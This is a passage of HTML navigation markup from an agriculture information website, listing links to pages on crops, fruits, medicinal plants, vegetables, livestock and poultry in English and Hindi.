                                                <a href="#" class="dropdown-toggle" data-toggle="dropdown">Horticulture <span class="caret"></span></a>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">CITRUS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/citrus/lemon">LEMON</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/citrus/lime-nimboo">LIME (NIMBOO)</a></li>
                                                    

                                                    <li class="dropdown-header">FLOWERS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/carnation">CARNATION</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/chrysanthemum">CHRYSANTHEMUM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/gerbera">GERBERA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/gladiolus">GLADIOLUS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/jasmine">JASMINE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/marigold">MARIGOLD</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/rose">ROSE</a></li>
                                                    <li>
                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/tuberose-rajnigandha">TUBEROSE (RAJNIGANDHA)</a>
                                                    </li>

                                                    <li class="dropdown-header">FORESTRY</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/drek">DREK</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/eucalyptus">EUCALYPTUS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/poplar">POPLAR</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/sagwan">SAGWAN</a></li>
                                                    


                                                    <li class="dropdown-header">FRUIT</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/banana">BANANA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/ber">BER</a></li>
                                                    <li><a href="index.php?r=site/SingleCrop/id/99">DATE PALM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruits/grapes">GRAPS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/guava">GUAVA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/jamun">JAMUN</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/kinnow">KINNOW</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/litchi">LITCHI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/loquat">LOQUAT</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/mango">MANGO</a></li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/mulberry">MULBERRY</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/muskmelon">MUSKMELON</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/orange-mandarins-santra">ORANGE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/papaya">PAPAYA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/peach">PEACH </a></li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/pear-nashpati">PEAR (NASHPATI)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/plum">PLUM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/pomegranate">POMEGRANATE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/sapota">SAPOTA</a></li>
                                                     <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/sweet-oranges-malta">SWEET ORANGES</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/watermelon">WATERMELON</a></li>



                                                    <li class="dropdown-header">MEDICINAL PLANTS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/aloe-vera">ALOE VERA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/amla">AMLA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/ashwagandha">ASHWAGANDHA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/bahera">BAHERA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/bhumi-amalaki">BHUMI AMLAKI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/brahmi">BRAHMI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/dill-seeds">DILL SEEDS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/honey">HONEY</a></li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/indian-bael">INDIAN BAEL</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/lemon-grass">LEMON GRASS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/mulethi">MULETHI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/neem">NEEM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/pudina">PUDINA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/sadabahar">SADABAHAR</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/safed-musli">SAFED MUSLI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/sarpagandha">SARPAGANDHA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/shankhpushpi">SHANKHPUSHPI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/shatavari">SHATAVARI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/stevia">STEVIA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/sweet-flag">SWEET FLAG</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/tulsi">TULSI</a></li>

                                                    <li class="dropdown-header">SPICE AND CONDIMENTS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/coriander">CORIANDER</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/fennel">FENNEL</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/fenugreek">FENUGREEK</a></li>
                                                    <li>
                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/ginger-adrakh">GINGER (ADRAKH)</a>
                                                    </li>
                                                    <li>
                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/turmeric-haldi">TURMERIC (HALDI)</a>
                                                    </li>

                                                    <li class="dropdown-header">VEGETABLE CROPS</li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/arum-arvi"> ARUM (ARVI)  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/ash-gourd"> ASH GOURD  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/bitter-gourd"> BITTER GOURD  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/bottle-gourd"> BOTTLE GOURD </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/brinjal"> BRINJAL  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/broccoli"> BROCCOLI </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/cabbage"> CABBAGE  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/capsicum"> CAPSICUM  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/carrot"> CARROT  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/cauliflower"> CAULIFLOWER  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/celery"> CELERY  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/chilly"> CHILLY   </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/cucumber"> CUCUMBER  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/garlic"> GARLIC  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/kharif-onion-pyaz"> KHARIF ONION (PYAZ)  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/lettuce"> LETTUCE  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/long-melon"> LONG MELON  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/mushroom"> MUSHROOM </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/okra"> OKRA  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/peas"> PEAS  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/potato"> POTATO  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/pumpkin"> PUMPKIN  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/rabi-onion-pyaz"> RABI ONION (PYAZ)  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/radish"> RADISH  </a></li>
                                                    <li><a href="/en/pn/agriculture/horticulture/vegetable-crops/spinach"> SPINACH  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/sponge-gourd"> SPONGE GOURD   </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/squash-melon"> SQUASH MELON  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/summer-squash"> SUMMER SQUASH </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/sweet-potato"> SWEET POTATO   </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/tomato"> TOMATO   </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/turnip"> TURNIP  </a></li>
                                                </ul>
                                            </li>
                                            <li class="dropdown">
                                                <a href="#" class="dropdown-toggle" data-toggle="dropdown">Animal husbandry and fishery <span class="caret"></span></a>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">LIVE STOCK</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/buffalo">BUFFALO</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/cow">COW</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/dog">DOG</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/goat">GOAT</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/horse">Horse</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/pig">Pig</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/rabbit">RABBIT</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/sheep">SHEEP</a></li>
                                                </ul>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">Fishery</li>brackishwater-aquaculture
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/fishery/brackishwater-aquaculture">BRACKISHWATER AQUACULTURE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/fishery/freshwater-aquaculture">FRESHWATERf AQUACULTURE"</a></li>
                                                </ul>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">Poultry</li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/bee">BEE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/chicken">CHICKEN</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/duck">DUCK</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/emu">EMU</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/quail">Quil</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/turkey">Turkey</a></li>
                                                </ul>
                                            </li>
                                            <li><a href="http://www.apnikheti.com/en/pn/coming-soon">Organic</a></li>
                                            <li><a href="http://www.apnikheti.com/en/pn/govt-schemes">GOVT SCHEMES</a></li>

                                            <li><a href="http://www.apnikheti.com/en/pn/experts-q&a">Experts QA</a></li>
                                            <li><a href="https://blog.apnikheti.com/">Blog</a></li>
                                        </ul>
                                    </div>
                                </nav>
                                <!-- /#sidebar-wrapper -->
                                <!-- Page Content -->
                                <div id="page-content-wrapper">
                                    <button type="button" class="hamburger is-closed" data-toggle="offcanvas">
                                        <span class="hamb-top"></span>
                                        <span class="hamb-middle"></span>
                                        <span class="hamb-bottom"></span>
                                    </button>
                                </div>
                                <!-- /#page-content-wrapper -->
                            </div>
                            <a href="http://blog.apnikheti.com"><img class="img-responsive lazyload" alt="logo" data-src="https://www.apnikheti.com/images/logo.png"></a>
                        </div>
                        <div class="pull-right rightHeader">
                            <div class="searchWrapper">
                                <div class="search">
                                    <form role="search" method="get" id="searchform" action="https://blog.apnikheti.com/?lang=hi" >
                                        <input  type="text" placeholder="Enter Keyword" name="s" id="s" class="searchf"/>
                                        <i class="fa fa-search"></i>
                                        <input type="submit" id="searchsubmit" value=""/>
                                    </form>
                                </div>
                            </div>
                            <div class="socialIconWrapper">
                                <ul class="socialIcon">
                                    <li class="facebook"> <a target="_blank" href="https://www.facebook.com/apnikhetii"><i class="fa fa-facebook"></i></a></li>
                                    <li class="insta"> <a target="_blank" href="https://www.instagram.com/apni.kheti/"><i class="fa fa-instagram"></i></a></li>
                                    <li class="youtube"> <a target="_blank" href="https://www.youtube.com/apnikheti"><i class="fa fa-youtube"></i></a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="header">
                    <nav class="navbar navbar-inverse main-navigation navbar-default">
                        <div class="container">
                            <div class="row">
                                <div class="navbar-header">
                                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                                        <span class="sr-only">Toggle navigation</span>
                                        <span class="icon-bar"></span>
                                        <span class="icon-bar"></span>
                                        <span class="icon-bar"></span>
                                    </button>
                                </div>
                                
                                                                                                
                                <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                                    <ul class="nav navbar-nav mainNavigation">
                                        <li class="active">
                                            <a href="https://www.apnikheti.com/hn/pn/होम">होम</a>
                                        </li>
                                        <li class="crop">
                                            <a href="#" id="agriculture">कृषि</a>
                                            <ul class="mega-submenu" id="agrmenu">
                                                <li class="active">
                                                    <a id="devcropsDrpDown" data-toggle="tab" href="#cropsDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/agriculture.png" alt="Crops">
                                                        <h4>फसलें</h4>
                                                    </a>
                                                </li>
                                                <li>
                                                    <a id="devhortDrpDown" data-toggle="tab" href="#hortDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/horticulture.png" alt="horticulture">
                                                        <h4>बागवानी</h4>
                                                    </a>
                                                </li>
                                                <li class="megamenucontainer">
                                                    <div class="tab-content">
                                                        <div id="cropsDrpDown" class="tab-pane fade in active">
                                                            <ul>
                                                                <li>
                                                                    <h6>अनाज    <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/अनाज/गेहूं"> गेहूं </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/अनाज/जई"> जई</a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/अनाज/जौ"> जौ</a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/अनाज/धान"> धान </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/अनाज/मक्की-खरीफ"> मक्की (खरीफ) </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/अनाज/मक्की-रबी"> मक्की (रबी) </a>
                                                                </li>
                                                                <li>
                                                                    <h6>चारा   <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/रागी">  रागी </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/गिन्नी-घास"> गिन्नी घास </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/ग्वार"> ग्वार </a>
                                                                    <a href="http://www.apnikheti.comhn/pn/कृषि/फसलें/चारा/ज्वार"> ज्वार</a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/बरसीम"> बरसीम  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/बाजरा-नेपियर-हाइब्रिड"> बाजरा नेपियर हाइब्रिड </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/मकचरी"> मकचरी </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/लूसर्न"> लूसर्न  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/शफतल"> शफतल </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/सेंजी-हाइब्रिड"> सेंजी हाइब्रिड </a>
                                                                </li>
                                                                <li>
                                                                    <h6>तेल वाली फसलें   <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/तेल-वाली-फसलें/मूंगफली">  मूंगफली </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/तेल-वाली-फसलें/अलसी"> अलसी </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/तेल-वाली-फसलें/कुसुम"> कुसुम </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/तेल-वाली-फसलें/सरसों"> सरसों </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/तेल-वाली-फसलें/सूरजमुखी"> सूरजमुखी </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/तेल-वाली-फसलें/सोयाबीन"> सोयाबीन </a>
                                                                </li>
                                                                <hr>
                                                                <li>
                                                                    <h6>दालें   <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/दालें/मसूर">  मसूर  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/दालें/अरहर"> अरहर </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/दालें/उड़द"> उड़द </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/दालें/काले-मांह"> काले मांह </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/दालें/चने"> चने </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/दालें/राजमांह"> राजमांह </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/दालें/हरी-मूंग"> हरी-मूंग</a>
                                                                </li>
                                                                <li>
                                                                    <h6>फाइबर फसलें   <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/फाइबर-फसलें/कपास"> कपास </a>
                                                                </li>
                                                                <li>
                                                                    <h6>शूगर और स्टार्च फसलें   <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/शूगर-और-स्टार्च-फसलें/गन्ना"> गन्ना  </a>
                                                                </li>
                                                                <li>
                                                                    <h6>हरी खाद   <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/हरी-खाद/जंतर"> जंतर  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/हरी-खाद/मैस्टा"> मैस्टा </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/हरी-खाद/लोबिया"> लोबिया </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/हरी-खाद/सनई"> सनई </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                        <div id="hortDrpDown" class="tab-pane fade">
                                                            <ul>
                                                                <li>
                                                                    <h4>चिकित्सक पौधे <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/अश्वगंधा"> अश्वगंधा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/आंवला"> आंवला  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/कलिहारी"> कलिहारी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/घीकवार"> घीकवार   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/तुलसी"> तुलसी   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/नीम"> नीम  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/पुदीना"> पुदीना  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/बहेड़ा"> बहेड़ा   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/बेल"> बेल   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/ब्राह्मी"> ब्राह्मी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/भूमि-अमलाकी"> भूमि अमलाकी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/मुलेठी"> मुलेठी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/लैमन-घास"> लैमन घास  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/शंख-पुष्पी"> शंख पुष्पी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/शतावरी"> शतावरी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/सदाबहार"> सदाबहार  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/सफेद-मूसली"> सफेद मूसली  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/सर्पगन्धा"> सर्पगन्धा </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/सोए"> सोए  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/स्टीविया"> स्टीविया  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/स्वीट-फ्लैग"> स्वीट फ्लैग  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/हनी"> हनी </a>
                                                                </li>
                                                                <li>
                                                                    <h4>जंगलात  <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/जंगलात/दरेक"> दरेक  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/जंगलात/पोपलर"> पोपलर  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/जंगलात/सफेदा"> सफेदा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/जंगलात/सागवान"> सागवान  </a>
                                                                </li>
                                                                <li>
                                                                    <h4>निंबू वर्गीय फल   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/ਬਾਗਬਾਨੀ/ਨਿੰਬੂ-ਜਾਤੀ-ਦੇ-ਫਲ/नींबू"> नींबू </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/ਬਾਗਬਾਨੀ/ਨਿੰਬੂ-ਜਾਤੀ-ਦੇ-ਫਲ/लैमन"> लैमन </a>
                                                                </li>
                                                                <li>
                                                                    <h4>फल  <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/केला">  केला  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/अंगूर"> अंगूर </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/ਬਾਗਬਾਨੀ/ਫਲ/अनार"> अनार </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/अमरूद"> अमरूद  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/आड़ू"> आड़ू  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/आम"> आम   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/आलूबुुखारा"> आलूबुुखारा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/किन्नू"> किन्नू </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/खजूर"> खजूर </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/खरबूजा"> खरबूजा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/चीकू"> चीकू </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/जामुन"> जामुन   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/तरबूज"> तरबूज  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/नाशपाती"> नाशपाती  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/पपीता"> पपीता </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/बेर"> बेर  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/माल्टा"> माल्टा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/लीची"> लीची  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/लोकाट"> लोकाट </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/शहतूत"> शहतूत  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/संतरा"> संतरा  </a>
                                                                </li>
                                                                <hr>
                                                                <li>
                                                                    <h4>फूल   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/गुलदाउदी"> गुलदाउदी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/गुलनार"> गुलनार </a>
